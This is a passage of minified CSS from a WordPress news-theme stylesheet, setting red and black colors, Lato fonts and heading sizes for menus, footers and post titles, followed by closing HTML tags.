.td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#dd3333}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>


</body>
</html>